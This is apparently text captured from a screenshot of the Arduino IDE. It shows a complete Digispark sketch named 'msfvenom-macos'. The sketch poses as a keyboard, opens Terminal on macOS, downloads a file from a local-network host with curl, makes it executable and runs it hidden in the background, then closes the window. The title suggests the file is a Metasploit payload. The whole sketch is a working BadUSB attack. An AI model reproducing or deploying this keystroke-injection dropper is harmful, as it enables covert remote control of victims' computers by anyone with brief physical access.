 Arduino File Edit Sketch Tools Help 73% Sat 29 Aug 10:56 AM Aseem Shrey
msfvenom-macos | Arduino 1.8.9
msfvenom-macos
#include "DigiKeyboard.h"
#define WorkingPin 1
void setup() {
}
void loop() {
DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_GUI_LEFT);
DigiKeyboard.delay(1000);
DigiKeyboard.println("terminal");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(1000);
DigiKeyboard.print("curl http://192.168.88.235:8003/osx -o osx");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(1000);
DigiKeyboard.print("chmod +x osx && nohup ./osx &");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(1000);
DigiKeyboard.print("exit");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(1000);
DigiKeyboard.print("exit");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(1500);
DigiKeyboard.sendKeyStroke(KEY_W, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
for (;;) {
/*Stops the digispark from running the scipt again*/
}
}
12 Digispark (Default - 16.5mhz)
zoom
AUG
29
$